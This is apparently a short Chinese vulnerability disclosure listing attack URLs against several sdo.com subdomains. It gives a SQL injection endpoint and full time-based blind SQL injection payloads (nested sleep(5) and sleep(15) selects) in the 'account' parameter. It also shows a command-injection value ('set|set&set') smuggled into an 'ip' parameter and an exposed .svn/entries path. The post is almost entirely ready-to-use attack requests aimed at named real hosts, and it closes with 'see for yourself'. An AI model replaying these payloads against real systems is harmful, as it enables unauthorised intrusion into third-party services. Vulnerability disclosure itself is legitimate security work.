

SQL注入
http://pl.sdo.com/xc/20121030/index.asp?termid=1


盲注
http://sm.sdo.com, 参数:account
sleep 5秒
http://sm.sdo.com/msite/Equipment.ashx?account=(select(0)from(select(sleep(5)))v)/*%27%2b(select(0)from(select(sleep(5)))v)%2b%27%22%2b(select(0)from(select(sleep(5)))v)%2b%22*/&flag=1&page=1&pagesize=12&phone=null&rdn=0.012025125557556748
sleep 15秒
http://sm.sdo.com/msite/Equipment.ashx?account=(select(0)from(select(sleep(15)))v)/*%27%2b(select(0)from(select(sleep(15)))v)%2b%27%22%2b(select(0)from(select(sleep(15)))v)%2b%22*/&flag=1&page=1&pagesize=12&phone=null&rdn=0.012025125557556748
代码执行
参数 :ip
http://upfiles.igw2.sdo.com/search/search.php?appid=1&date=01/01/1967&ip='set%7cset%26set'&login=%e6%90%9c%e7%b4%a2&type=1&version=1

SVN 信息泄漏
http://bbs.rd.sdo.com/include/.svn/entries
自己看吧。